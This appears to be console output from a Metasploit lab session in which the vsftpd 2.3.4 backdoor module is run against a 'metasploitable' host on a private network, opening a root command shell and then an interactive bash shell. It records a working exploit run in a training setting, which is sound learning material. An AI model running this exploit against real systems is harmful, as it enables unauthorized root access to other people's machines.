 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.39.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.39.4:21 - USER: 331 Please specify the password.
[+] 192.168.39.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.39.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.39.3:34277 → 192.168.39.4:6200) at 2024-11-07 11:29:18 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@metasploitable:/#